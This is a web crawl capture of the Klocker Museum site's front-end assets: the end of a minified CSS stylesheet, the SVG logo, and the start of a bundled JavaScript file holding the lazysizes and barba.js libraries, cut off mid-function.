scaleY(var(--tw-scale-y))}.xl\:flex-wrap{flex-wrap:wrap}.xl\:gap-10{gap:2.5rem}.xl\:gap-6{gap:1.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pt-20{padding-top:5rem}.xl\:text-lg{font-size:1.5rem;line-height:1.2}.xl\:text-3xl{font-size:4.5rem;line-height:1.1}.xl\:text-2xl{font-size:3rem;line-height:1.1}}@media (min-width:1440px){.\32xl\:g-2{width:16.666667%}.\32xl\:g-3{width:25%}.\32xl\:g-5{width:41.666667%}.\32xl\:g-6{width:50%}.\32xl\:g-7{width:58.333333%}.\32xl\:g-8{width:66.666667%}.\32xl\:g-9{width:75%}.\32xl\:g-10{width:83.333333%}.\32xl\:g-11{width:91.666667%}.\32xl\:ml-52\.5{margin-left:13.125rem}.\32xl\:ml-52{margin-left:13rem}.\32xl\:gap-16{gap:4rem}.\32xl\:text-lg{font-size:1.5rem;line-height:1.2}}@media (min-width:1900px){.\33xl\:left-1\/2{left:50%}.\33xl\:left-\[-50vw\]{left:-50vw}.\33xl\:ml-\[-720px\]{margin-left:-720px}.\33xl\:-translate-x-10{--tw-translate-x:-2.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-height:1300px){.tall\:\!top-\[50vh\]{top:50vh!important}}@media (min-width:1024px){@media (min-height:1300px){.lg\:tall\:top-\[50vh\]{top:50vh}.lg\:tall\:h-\[50vh\]{height:50vh}}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klockermuseum.at/_resources/themes/ao/images/logo.svg
body_size: 2138
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="116" height="40" viewBox="0 0 116 40" xml:space="preserve"><path fill="#333" d="M1.07 17.45a1.057 1.057 0 00.792-.303 1.041 1.041 0 00.304-.786v-4.515l3.088-2.845 6.412 7.951c.118.158.27.286.446.375a1.3 1.3 0 00.567.14 1.05 1.05 0 00.748-.249c.207-.177.336-.428.359-.698 0-.315-.129-.539-.459-.961L6.845 7.557l5.917-5.431a1.3 1.3 0 00.543-1.037.96.96 0 00-.978-.923 1.322 1.322 0 00-.943.418L2.18 9.119V1.196a1.07 1.07 0 00-.319-.765 1.103 1.103 0 00-1.541 0 1.085 1.085 0 00-.319.765v15.165a1.04 1.04 0 00.659 1.017c.135.053.279.078.424.072M18.327 17.205h9.05c.284 0 .557-.112.758-.312a1.061 1.061 0 000-1.506 1.075 1.075 0 00-.758-.312h-7.954V1.196a1.043 1.043 0 00-.304-.786 1.057 1.057 0 00-.792-.303 1.059 1.059 0 00-.783.308 1.028 1.028 0 00-.3.781v14.92a1.04 1.04 0 00.659 1.017c.135.053.279.077.424.072zM31.297 8.781c0-3.944 2.687-6.613 6.412-6.613 3.724 0 6.408 2.669 6.408 6.613 0 3.944-2.684 6.61-6.408 6.61-3.725-.001-6.412-2.666-6.412-6.61zm6.412 8.777c5.044 0 8.66-3.616 8.66-8.777S42.752 0 37.709 0c-5.044 0-8.664 3.616-8.664 8.781 0 5.164 3.62 8.777 8.664 8.777zM58.277 17.558c2.732 0 4.925-.947 6.408-2.645.592-.691 1.145-1.839 1.145-2.506a1.032 1.032 0 00-.289-.734 1.05 1.05 0 00-.724-.321c-.439 0-.766.201-1.11.809-.999 2.095-2.802 3.229-5.43 3.229-3.704 0-6.265-2.738-6.265-6.61 0-3.872 2.579-6.613 6.265-6.613 2.628 0 4.452 1.11 5.43 3.218.348.633.696.843 1.131.843a1.04 1.04 0 001.003-1.079c0-.736-.578-1.884-1.236-2.634C63.154.868 60.951 0 58.277 0c-5.023 0-8.535 3.616-8.535 8.781 0 5.164 3.512 8.777 8.535 8.777zM71.135 17.45a1.057 1.057 0 00.792-.303 1.041 1.041 0 00.304-.786v-4.515l3.087-2.845 6.412 7.951c.117.158.27.286.446.375a1.3 1.3 0 00.567.14c.273.018.543-.071.75-.248.208-.177.337-.428.36-.699 0-.315-.132-.539-.463-.961L76.91 7.54l5.917-5.431a1.305 1.305 0 00.54-1.037.96.96 0 00-.978-.923 1.322 1.322 0 00-.944.418l-9.2 8.518V1.196a1.08 1.08 0 00-.319-.765 1.092 1.092 0 00-1.859.765v15.165a1.03 1.03 0 00.659 1.017c.135.053.279.078.424.072M88.397 17.205h9.673c.284 0 .557-.112.758-.312a1.061 1.061 0 000-1.506 1.075 1.075 0 00-.758-.312h-8.58V9.679h7.557a1.009 1.009 0 001.044-1.016c0-.275-.11-.539-.306-.733a1.05 1.05 0 00-.738-.304H89.49V2.468h8.535c.284 0 .557-.112.758-.312a1.061 1.061 0 000-1.506 1.075 1.075 0 00-.758-.312h-9.628a1.044 1.044 0 00-1.086 1.099v14.654a1.03 1.03 0 00.658 1.027c.136.053.282.078.428.072M105.275 8.463V2.437h5.068c1.98 0 3.276 1.179 3.276 3.008s-1.295 3.018-3.276 3.018h-5.068zm-1.092 8.988a1.056 1.056 0 00.789-.304 1.032 1.032 0 00.304-.786v-5.815h4.337l4.362 6.368a1.102 1.102 0 00.944.525c.272.01.538-.085.74-.267.202-.182.325-.434.342-.705a1.393 1.393 0 00-.293-.819l-3.665-5.303a4.952 4.952 0 002.79-1.776 4.904 4.904 0 001.038-3.126c0-3.032-2.436-5.092-5.423-5.092h-6.265a1.04 1.04 0 00-.79.31 1.041 1.041 0 00-.297.789v14.91a1.03 1.03 0 00.661 1.018c.135.054.28.078.426.073z"/><g fill="#333"><path d="M4.084 39.886a1.092 1.092 0 001.021-.685c.054-.135.079-.279.075-.424V25.986l4.939 9.586c.459.854.846 1.404 1.671 1.404.825 0 1.225-.55 1.674-1.404L18.425 26v12.79a1.09 1.09 0 001.523 1.058 1.1 1.1 0 00.594-.624c.051-.139.073-.286.065-.434V24.309c0-1.182-.696-1.766-1.605-1.766-.811 0-1.25.363-1.74 1.265l-5.468 10.568-5.483-10.568c-.446-.843-.86-1.265-1.72-1.265S3 23.127 3 24.309v14.467a1.047 1.047 0 00.295.784 1.057 1.057 0 00.777.325M32.352 39.993c4.177 0 6.826-2.797 6.826-6.834v-9.527a1.09 1.09 0 00-1.523-1.058 1.086 1.086 0 00-.659 1.058v9.282c0 2.949-1.74 4.912-4.643 4.912-2.903 0-4.619-1.964-4.619-4.912v-9.282a1.08 1.08 0 00-.319-.765 1.092 1.092 0 00-1.859.765v9.527c-.002 4.037 2.637 6.834 6.796 6.834zM50.212 39.993c3.62 0 6.036-1.919 6.036-4.999 0-3.184-2.109-4.179-4.455-4.691l-2.816-.633c-1.852-.398-3.112-.868-3.112-2.624 0-1.625 1.507-2.537 3.773-2.537 2.51 0 3.829.982 4.63 2.644a1.28 1.28 0 001.072.654c.613 0 .978-.467.978-1.099 0-1.037-.801-2.292-1.932-2.997a8.606 8.606 0 00-4.643-1.276c-3.7 0-6.151 1.815-6.151 4.729s1.897 4.038 4.664 4.612l2.913.608c1.577.346 2.826 1.054 2.826 2.765 0 1.756-1.438 2.766-3.711 2.766-2.959 0-4.219-.996-5.221-3.008a1.007 1.007 0 00-.482-.512 1.02 1.02 0 00-1.283.324 1.001 1.001 0 00-.177.679c0 1.089.811 2.399 1.873 3.198C46.23 39.495 47.779 40 50.215 40M61.901 39.64h9.677c.284 0 .557-.112.758-.312a1.063 1.063 0 00-.758-1.818h-8.58v-5.396h7.553a1.017 1.017 0 00.968-.621 1.031 1.031 0 00-.229-1.129 1.045 1.045 0 00-.738-.304h-7.553v-5.144h8.531c.284 0 .557-.112.758-.312a1.061 1.061 0 000-1.506 1.075 1.075 0 00-.758-.312h-9.628a1.044 1.044 0 00-1.086 1.099v14.654a1.03 1.03 0 00.658 1.027.99.99 0 00.427.074zM83.155 39.993c4.177 0 6.822-2.797 6.822-6.834v-9.527a1.08 1.08 0 00-.319-.765 1.092 1.092 0 00-1.859.765v9.282c0 2.949-1.74 4.912-4.643 4.912-2.903 0-4.619-1.964-4.619-4.912v-9.282a1.07 1.07 0 00-.319-.765 1.103 1.103 0 00-1.187-.235 1.075 1.075 0 00-.589.586 1.07 1.07 0 00-.083.414v9.527c-.002 4.037 2.636 6.834 6.796 6.834zM96.016 39.886a1.092 1.092 0 001.021-.685c.053-.135.079-.279.075-.424V25.986l4.94 9.586c.459.854.845 1.404 1.671 1.404.825 0 1.225-.55 1.674-1.404l4.96-9.572v12.79a1.09 1.09 0 001.525 1.058 1.107 1.107 0 00.594-.624c.05-.139.073-.286.065-.434V24.309c0-1.182-.696-1.766-1.605-1.766-.811 0-1.25.363-1.74 1.265l-5.469 10.568-5.482-10.568c-.446-.843-.86-1.265-1.72-1.265s-1.591.584-1.591 1.766v14.467a1.047 1.047 0 00.295.784 1.057 1.057 0 00.777.325"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.klockermuseum.at/_resources/themes/ao/js/main.js
body_size: 94356
content:
(()=>{var th=Object.create;var To=Object.defineProperty;var rh=Object.getOwnPropertyDescriptor;var nh=Object.getOwnPropertyNames;var ih=Object.getPrototypeOf,sh=Object.prototype.hasOwnProperty;var oh=t=>To(t,"__esModule",{value:!0});var Vt=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var ah=(t,e,r,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let i of nh(e))!sh.call(t,i)&&(r||i!=="default")&&To(t,i,{get:()=>e[i],enumerable:!(n=rh(e,i))||n.enumerable});return t},_n=(t,e)=>ah(oh(To(t!=null?th(ih(t)):{},"default",!e&&t&&t.__esModule?{get:()=>t.default,enumerable:!0}:{value:t,enumerable:!0})),t);var So=Vt((Gy,us)=>{(function(t,e){var r=e(t,t.document,Date);t.lazySizes=r,typeof us=="object"&&us.exports&&(us.exports=r)})(typeof window!="undefined"?window:{},function(e,r,n){"use strict";var i,s;if(function(){var O,j={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};s=e.lazySizesConfig||e.lazysizesConfig||{};for(O in j)O in s||(s[O]=j[O])}(),!r||!r.getElementsByClassName)return{init:function(){},cfg:s,noSupport:!0};var o=r.documentElement,a=e.HTMLPictureElement,u="addEventListener",c="getAttribute",l=e[u].bind(e),d=e.setTimeout,p=e.requestAnimationFrame||d,f=e.requestIdleCallback,v=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],g={},w=Array.prototype.forEach,y=function(O,j){return g[j]||(g[j]=new RegExp("(\\s|^)"+j+"(\\s|$)")),g[j].test(O[c]("class")||"")&&g[j]},A=function(O,j){y(O,j)||O.setAttribute("class",(O[c]("class")||"").trim()+" "+j)},C=function(O,j){var N;(N=y(O,j))&&O.setAttribute("class",(O[c]("class")||"").replace(N," "))},R=function(O,j,N){var S=N?u:"removeEventListener";N&&R(O,j),h.forEach(function(re){O[S](re,j)})},M=function(O,j,N,S,re){var ce=r.createEvent("Event");return N||(N={}),N.instance=i,ce.initEvent(j,!S,!re),ce.detail=N,O.dispatchEvent(ce),ce},D=function(O,j){var N;!a&&(N=e.picturefill||s.pf)?(j&&j.src&&!O[c]("srcset")&&O.setAttribute("srcset",j.src),N({reevaluate:!0,elements:[O]})):j&&j.src&&(O.src=j.src)},z=function(O,j){return(getComputedStyle(O,null)||{})[j]},E=function(O,j,N){for(N=N||O.offsetWidth;N<s.minSize&&j&&!O._lazysizesWidth;)N=j.offsetWidth,j=j.parentNode;return N},T=function(){var O,j,N=[],S=[],re=N,ce=function(){var pe=re;for(re=N.length?S:N,O=!0,j=!1;pe.length;)pe.shift()();O=!1},me=function(pe,Q){O&&!Q?pe.apply(this,arguments):(re.push(pe),j||(j=!0,(r.hidden?d:p)(ce)))};return me._lsFlush=ce,me}(),$=function(O,j){return j?function(){T(O)}:function(){var N=this,S=arguments;T(function(){O.apply(N,S)})}},B=function(O){var j,N=0,S=s.throttleDelay,re=s.ricTimeout,ce=function(){j=!1,N=n.now(),O()},me=f&&re>49?function(){f(ce,{timeout:re}),re!==s.ricTimeout&&(re=s.ricTimeout)}:$(function(){d(ce)},!0);return function(pe){var Q;(pe=pe===!0)&&(re=33),!j&&(j=!0,Q=S-(n.now()-N),Q<0&&(Q=0),pe||Q<9?me():d(me,Q))}},W=function(O){var j,N,S=99,re=function(){j=null,O()},ce=function(){var me=n.now()-N;me<S?d(ce,S-me):(f||re)(re)};return function(){N=n.now(),j||(j=d(ce,S))}},V=function(){var O,j,N,S,re,ce,me,pe,Q,_e,he,ye,Fe=/^img$/i,Mt=/^iframe$/i,Ce="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),Qe=0,De=0,Ae=0,Oe=-1,ct=function(x){Ae--,(!x||Ae<0||!x.target)&&(Ae=0)},lt=function(x){return ye==null&&(ye=z(r.body,"visibility")=="hidden"),ye||!(z(x.parentNode,"visibility")=="hidden"&&z(x,"visibility")=="hidden")},Me=function(x,k){var I,Z=x,J=lt(x);for(pe-=k,he+=k,Q-=k,_e+=k;J&&(Z=Z.offsetParent)&&Z!=r.body&&Z!=o;)J=(z(Z,"opacity")||1)>0,J&&z(Z,"overflow")!="visible"&&(I=Z.getBoundingClientRect(),J=_e>I.left&&Q<I.right&&he>I.top-1&&pe<I.bottom+1);return J},st=function(){var x,k,I,Z,J,G,K,fe,oe,de,ae,F,X=i.elements;if((S=s.loadMode)&&Ae<8&&(x=X.length)){for(k=0,Oe++;k<x;k++)if(!(!X[k]||X[k]._lazyRace)){if(!Ce||i.prematureUnveil&&i.prematureUnveil(X[k])){L(X[k]);continue}if((!(fe=X[k][c]("data-expand"))||!(G=fe*1))&&(G=De),de||(de=!s.expand||s.expand<1?o.clientHeight>500&&o.clientWidth>500?500:370:s.expand,i._defEx=de,ae=de*s.expFactor,F=s.hFac,ye=null,De<ae&&Ae<1&&Oe>2&&S>2&&!r.hidden?(De=ae,Oe=0):S>1&&Oe>1&&Ae<6?De=de:De=Qe),oe!==G&&(ce=innerWidth+G*F,me=innerHeight+G,K=G*-1,oe=G),I=X[k].getBoundingClientRect(),(he=I.bottom)>=K&&(pe=I.top)<=me&&(_e=I.right)>=K*F&&(Q=I.left)<=ce&&(he||_e||Q||pe)&&(s.loadHidden||lt(X[k]))&&(j&&Ae<3&&!fe&&(S<3||Oe<4)||Me(X[k],G))){if(L(X[k]),J=!0,Ae>9)break}else!J&&j&&!Z&&Ae<4&&Oe<4&&S>2&&(O[0]||s.preloadAfterLoad)&&(O[0]||!fe&&(he||_e||Q||pe||X[k][c](s.sizesAttr)!="auto"))&&(Z=O[0]||X[k])}Z&&!J&&L(Z)}},ze=B(st),Ue=function(x){var k=x.target;if(k._lazyCache){delete k._lazyCache;return}ct(x),A(k,s.loadedClass),C(k,s.loadingClass),R(k,zt),M(k,"lazyloaded")},qe=$(Ue),zt=function(x){qe({target:x.target})},wt=function(x,k){var I=x.getAttribute("data-load-mode")||s.iframeLoadMode;I==0?x.contentWindow.location.replace(k):I==1&&(x.src=k)},nr=function(x){var k,I=x[c](s.srcsetAttr);(k=s.customMedia[x[c]("data-media")||x[c]("media")])&&x.setAttribute("media",k),I&&x.setAttribute("srcset",I)},xt=$(function(x,k,I,Z,J){var G,K,fe,oe,de,ae;(de=M(x,"lazybeforeunveil",k)).defaultPrevented||(Z&&(I?A(x,s.autosizesClass):x.setAttribute("sizes",Z)),K=x[c](s.srcsetAttr),G=x[c](s.srcAttr),J&&(fe=x.parentNode,oe=fe&&v.test(fe.nodeName||"")),ae=k.firesLoad||"src"in x&&(K||G||oe),de={target:x},A(x,s.loadingClass),ae&&(clearTimeout(N),N=d(ct,2500),R(x,zt,!0)),oe&&w.call(fe.getElementsByTagName("source"),nr),K?x.setAttribute("srcset",K):G&&!oe&&(Mt.test(x.nodeName)?wt(x,G):x.src=G),J&&(K||oe)&&D(x,{src:G})),x._lazyRace&&delete x._lazyRace,C(x,s.lazyClass),T(function(){var F=x.complete&&x.naturalWidth>1;(!ae||F)&&(F&&A(x,s.fastLoadedClass),Ue(de),x._lazyCache=!0,d(function(){"_lazyCache"in x&&delete x._lazyCache},9)),x.loading=="lazy"&&Ae--},!0)}),L=function(x){if(!x._lazyRace){var k,I=Fe.test(x.nodeName),Z=I&&(x[c](s.sizesAttr)||x[c]("sizes")),J=Z=="auto";(J||!j)&&I&&(x[c]("src")||x.srcset)&&!x.complete&&!y(x,s.errorClass)&&y(x,s.lazyClass)||(k=M(x,"lazyunveilread").detail,J&&Y.updateElem(x,!0,x.offsetWidth),x._lazyRace=!0,Ae++,xt(x,k,J,Z,I))}},P=W(function(){s.loadMode=3,ze()}),m=function(){s.loadMode==3&&(s.loadMode=2),P()},_=function(){if(!j){if(n.now()-re<999){d(_,999);return}j=!0,s.loadMode=3,ze(),l("scroll",m,!0)}};return{_:function(){re=n.now(),i.elements=r.getElementsByClassName(s.lazyClass),O=r.getElementsByClassName(s.lazyClass+" "+s.preloadClass),l("scroll",ze,!0),l("resize",ze,!0),l("pageshow",function(x){if(x.persisted){var k=r.querySelectorAll("."+s.loadingClass);k.length&&k.forEach&&p(function(){k.forEach(function(I){I.complete&&L(I)})})}}),e.MutationObserver?new MutationObserver(ze).observe(o,{childList:!0,subtree:!0,attributes:!0}):(o[u]("DOMNodeInserted",ze,!0),o[u]("DOMAttrModified",ze,!0),setInterval(ze,999)),l("hashchange",ze,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(x){r[u](x,ze,!0)}),/d$|^c/.test(r.readyState)?_():(l("load",_),r[u]("DOMContentLoaded",ze),d(_,2e4)),i.elements.length?(st(),T._lsFlush()):ze()},checkElems:ze,unveil:L,_aLSL:m}}(),Y=function(){var O,j=$(function(ce,me,pe,Q){var _e,he,ye;if(ce._lazysizesWidth=Q,Q+="px",ce.setAttribute("sizes",Q),v.test(me.nodeName||""))for(_e=me.getElementsByTagName("source"),he=0,ye=_e.length;he<ye;he++)_e[he].setAttribute("sizes",Q);pe.detail.dataAttr||D(ce,pe.detail)}),N=function(ce,me,pe){var Q,_e=ce.parentNode;_e&&(pe=E(ce,_e,pe),Q=M(ce,"lazybeforesizes",{width:pe,dataAttr:!!me}),Q.defaultPrevented||(pe=Q.detail.width,pe&&pe!==ce._lazysizesWidth&&j(ce,_e,Q,pe)))},S=function(){var ce,me=O.length;if(me)for(ce=0;ce<me;ce++)N(O[ce])},re=W(S);return{_:function(){O=r.getElementsByClassName(s.autosizesClass),l("resize",re)},checkElems:re,updateElem:N}}(),U=function(){!U.i&&r.getElementsByClassName&&(U.i=!0,Y._(),V._())};return d(function(){s.init&&U()}),i={cfg:s,autoSizer:Y,loader:V,init:U,uP:D,aC:A,rC:C,hC:y,fire:M,gW:E,rAF:T},i})});var Nu=Vt((Yy,Ao)=>{(function(t,e){if(!!t){var r=function(){e(t.lazySizes),t.removeEventListener("lazyunveilread",r,!0)};e=e.bind(null,t,t.document),typeof Ao=="object"&&Ao.exports?e(So()):typeof define=="function"&&define.amd?define(["lazysizes"],e):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}})(typeof window!="undefined"?window:0,function(t,e,r){"use strict";if(!!t.addEventListener){var n=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,i=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,s=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,o=/^picture$/i,a=r.cfg,u=function(l){return getComputedStyle(l,null)||{}},c={getParent:function(l,d){var p=l,f=l.parentNode;return(!d||d=="prev")&&f&&o.test(f.nodeName||"")&&(f=f.parentNode),d!="self"&&(d=="prev"?p=l.previousElementSibling:d&&(f.closest||t.jQuery)?p=(f.closest?f.closest(d):jQuery(f).closest(d)[0])||f:p=f),p},getFit:function(l){var d,p,f=u(l),v=f.content||f.fontFamily,h={fit:l._lazysizesParentFit||l.getAttribute("data-parent-fit")};return!h.fit&&v&&(d=v.match(i))&&(h.fit=d[1]),h.fit?(p=l._lazysizesParentContainer||l.getAttribute("data-parent-container"),!p&&v&&(d=v.match(s))&&(p=d[1]),h.parent=c.getParent(l,p)):h.fit=f.objectFit,h},getImageRatio:function(l){var d,p,f,v,h,g,w,y=l.parentNode,A=y&&o.test(y.nodeName||"")?y.querySelectorAll("source, img"):[l];for(d=0;d<A.length;d++)if(l=A[d],p=l.getAttribute(a.srcsetAttr)||l.getAttribute("srcset")||l.getAttribute("data-pfsrcset")||l.getAttribute("data-risrcset")||"",f=l._lsMedia||l.getAttribute("media"),f=a.customMedia[l.getAttribute("data-media")||f]||f,p&&(!f||(t.matchMedia&&matchMedia(f)||{}).matches)){v=parseFloat(l.getAttribute("data-aspectratio")),v||(h=p.match(n),h?h[2]=="w"?(g=h[1],w=h[3]):(g=h[3],w=h[1]):(g=l.getAttribute("width"),w=l.getAttribute("height")),v=g/w);break}return v},calculateSize:function(l,d){var p,f,v,h,g=this.getFit(l),w=g.fit,y=g.parent;return w!="width"&&(w!="contain"&&w!="cover"||!(v=this.getImageRatio(l)))?d:(y?d=y.clientWidth:y=l,h=d,w=="width"?h=d:(f=y.clientHeight,(p=d/f)&&(w=="cover"&&p<v||w=="contain"&&p>v)&&(h=d*(v/p))),h)}};r.parentFit=c,e.addEventListener("lazybeforesizes",function(l){if(!(l.defaultPrevented||l.detail.instance!=r)){var d=l.target;l.detail.width=c.calculateSize(d,l.detail.width)}})}})});var Ic=Vt((ra,na)=>{(function(t,e){typeof ra=="object"&&typeof na!="undefined"?na.exports=e():typeof define=="function"&&define.amd?define(e):(t=t||self).barba=e()})(ra,function(){function t(L,P){for(var m=0;m<P.length;m++){var _=P[m];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(L,_.key,_)}}function e(L,P,m){return P&&t(L.prototype,P),m&&t(L,m),L}function r(){return(r=Object.assign||function(L){for(var P=1;P<arguments.length;P++){var m=arguments[P];for(var _ in m)Object.prototype.hasOwnProperty.call(m,_)&&(L[_]=m[_])}return L}).apply(this,arguments)}function n(L,P){L.prototype=Object.create(P.prototype),L.prototype.constructor=L,L.__proto__=P}function i(L){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(P){return P.__proto__||Object.getPrototypeOf(P)})(L)}function s(L,P){return(s=Object.setPrototypeOf||function(m,_){return m.__proto__=_,m})(L,P)}function o(L,P,m){return(o=function(){if(typeof Reflect=="undefined"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}()?Reflect.construct:function(_,x,k){var I=[null];I.push.apply(I,x);var Z=new(Function.bind.apply(_,I));return k&&s(Z,k.prototype),Z}).apply(null,arguments)}function a(L){var P=typeof Map=="function"?new Map:void 0;return(a=function(m){if(m===null||Function.toString.call(m).indexOf("[native code]")===-1)return m;if(typeof m!="function")throw new TypeError("Super expression must either be null or a function");if(P!==void 0){if(P.has(m))return P.get(m);P.set(m,_)}function _(){return o(m,arguments,i(this).constructor)}return _.prototype=Object.create(m.prototype,{constructor:{value:_,enumerable:!1,writable:!0,configurable:!0}}),s(_,m)})(L)}function u(L,P){try{var m=L()}catch(_){return P(_)}return m&&m.then?m.then(void 0,P):m}typeof Symbol!="undefined"&&(Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator"))),typeof Symbol!="undefined"&&(Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator")));var c,l="2.9.7",d=function(){};(function(L){L[L.off=0]="off",L[L.error=1]="error",L[L.warning=2]="warning",L[L.info=3]="info",L[L.debug=4]="debug"})(c||(c={}));var p=c.off,f=function(){function L(m){this.t=m}L.getLevel=function(){return p},L.setLevel=function(m){return p=c[m]};var P=L.prototype;return P.error=function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];this.i(console.error,c.error,_)},P.warn=function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];this.i(console.warn,c.warning,_)},P.info=function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];this.i(console.info,c.info,_)},P.debug=function(){for(var m=arguments.length,_=new Array(m),x=0;x<m;x++)_[x]=arguments[x];this.i(console.log,c.debug,_)},P.i=function(m,_,x){_<=L.getLevel()&&m.apply(console,["["+this.t+"] "].concat(x))},L}(),v=B,h=M,g=R,w=D,y=$,A="/",C=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function R(L,P){for(var m,_=[],x=0,k=0,I="",Z=P&&P.delimiter||A,J=P&&P.whitelist||void 0,G=!1;(m=C.exec(L))!==null;){var K=m[0],fe=m[1],oe=m.index;if(I+=L.slice(k,oe),k=oe+K.length,fe)I+=fe[1],G=!0;else{var de="",ae=m[2],F=m[3],X=m[4],te=m[5];if(!G&&I.length){var ee=I.length-1,se=I[ee];(!J||J.indexOf(se)>-1)&&(de=se,I=I.slice(0,ee))}I&&(_.push(I),I="",G=!1);var le=F||X,ue=de||Z;_.push({name:ae||x++,prefix:de,delimiter:ue,optional:te==="?"||te==="*",repeat:te==="+"||te==="*",pattern:le?E(le):"[^"+z(ue===Z?ue:ue+Z)+"]+?"})}}return(I||k<L.length)&&_.push(I+L.substr(k)),_}function M(L,P){return function(m,_){var x=L.exec(m);if(!x)return!1;for(var k=x[0],I=x.index,Z={},J=_&&_.decode||decodeURIComponent,G=1;G<x.length;G++)if(x[G]!==void 0){var K=P[G-1];Z[K.name]=K.repeat?x[G].split(K.delimiter).map(function(fe){return J(fe,K)}):J(x[G],K)}return{path:k,index:I,params:Z}}}function D(L,P){for(var m=new Array(L.length),_=0;_<L.length;_++)typeof L[_]=="object"&&(m[_]=new RegExp("^(?:"+L[_].pattern+")$",T(P)));return function(x,k){for(var I="",Z=k&&k.encode||encodeURIComponent,J=!k||k.validate!==!1,G=0;G<L.length;G++){var K=L[G];if(typeof K!="string"){var fe,oe=x?x[K.name]:void 0;if(Array.isArray(oe)){if(!K.repeat)throw new TypeError('Expected "'+K.name+'" to not repeat, but got array');if(oe.length===0){if(K.optional)continue;throw new TypeError('Expected "'+K.name+'" to not be empty')}for(var de=0;de<oe.length;de++){if(fe=Z(oe[de],K),J&&!m[G].test(fe))throw new TypeError('Expected all "'+K.name+'" to match "'+K.pattern+'"');I+=(de===0?K.prefix:K.delimiter)+fe}}else if(typeof oe!="string"&&typeof oe!="number"&&typeof oe!="boolean"){if(!K.optional)throw new TypeError('Expected "'+K.name+'" to be '+(K.repeat?"an array":"a string"))}else{if(fe=Z(String(oe),K),J&&!m[G].test(fe))throw new TypeError('Expected "'+K.name+'" to match "'+K.pattern+'", but got "'+fe+'"');I+=K.prefix+fe}}else I+=K}return I}}function z(L){return L.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function E(L){return L.replace(/([=!:$/()])/g,"\\$1")}function T(L){return L&&L.sensitive?"":"i"}function $(L,P,m){for(var _=(m=m||{}).strict,x=m.start!==!1,k=m.end!==!1,I=m.delimiter||A,Z=[].concat(m.endsWith||[]).map(z).concat("$").join("|"),J=x?"^":"",G=0;G<L.length;G++){var K=L[G];if(typeof K=="string")J+=z(K);else{var fe=K.repeat?"(?:"+K.pattern+")(?:"+z(K.delimiter)+"(?:"+K.pattern+"))*":K.pattern;P&&P.push(K),J+=K.optional?K.prefix?"(?:"+z(K.prefix)+"("+fe+"))?":"("+fe+")?":z(K.prefix)+"("+fe+")"}}if(k)_||(J+="(?:"+z(I)+")?"),J+=Z==="$"?"$":"(?="+Z+")";else{var oe=L[L.length-1],de=typeof oe=="string"?oe[oe.length-1]===I:oe===void 0;_||(J+="(?:"+z(I)+"(?="+Z+"))?"),de||(J+="(?="+z(I)+"|"+Z+")")}return new RegExp(J,T(m))}function B(L,P,m){return L instanceof RegExp?function(_,x){if(!x)return _;var k=_.source.match(/\((?!\?)/g);if(k)for(var I=0;I<k.length;I++)x.push({name:I,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null});return _}(L,P):Array.isArray(L)?function(_,x,k){for(var I=[],Z=0;Z<_.length;Z++)I.push(B(_[Z],x,k).source);return new RegExp("(?:"+I.join("|")+")",T(k))}(L,P,m):function(_,x,k){return $(R(_,k),x,k)}(L,P,m)}v.match=function(L,P){var m=[];return M(B(L,m,P),m)},v.regexpToFunction=h,v.parse=g,v.compile=function(L,P){return D(R(L,P),P)},v.tokensToFunction=w,v.tokensToRegExp=y;var W={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},V=new(function(){function L(){this.o=W,this.u=new DOMParser}var P=L.prototype;return P.toString=function(m){return m.outerHTML},P.toDocument=function(m){return this.u.parseFromString(m,"text/html")},P.toElement=function(m){var _=document.createElement("div");return _.innerHTML=m,_},P.getHtml=function(m){return m===void 0&&(m=document),this.toString(m.documentElement)},P.getWrapper=function(m){return m===void 0&&(m=document),m.querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},P.getContainer=function(m){return m===void 0&&(m=document),m.querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},P.removeContainer=function(m){document.body.contains(m)&&m.parentNode.removeChild(m)},P.addContainer=function(m,_){var x=this.getContainer();x?this.s(m,x):_.appendChild(m)},P.getNamespace=function(m){m===void 